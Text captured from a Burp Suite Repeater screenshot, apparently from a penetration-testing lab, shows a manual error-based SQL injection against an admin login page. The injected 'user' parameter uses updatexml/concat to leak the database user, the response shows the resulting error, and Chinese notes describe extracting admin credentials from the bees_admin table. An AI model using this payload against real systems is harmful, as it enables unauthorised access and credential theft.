 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpCrypto
1 × ...
发送 取消 < > 目标: http://10.3.4.154
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 10.3.4.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Referer: http://10.3.4.154/admin/login.php
10 Cookie: PHPSESSID=42mim5t81rf84pop0v7vm8suq6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' a and nd updatexml(1,concat('~',user()),
1)--+&password=admin&code=84d3&submit=true&submit.x=33&submit.y=15
SQL手工注入
目的：获取后台管理员用户名称及密码
背景：已知 这两个字段存在于 bees_admin表中
admin_name admin_password
缺少信息：当前数据库名称
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 06:10:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 354
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <div style="font-size:12px;"><p>XPATH syntax error: '~root@localhost'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and
updatexml(1,concat('~',user()), 1)-- ' limit 0,1</p><p id="time_url"><a href="
javascript:history.go(-1);" style="text-decration:none"></a></div>
手注
1、数据库名称
2、表名
3、字段名
数据（data）
Search... 没有匹配
完成 718字节 | 98毫秒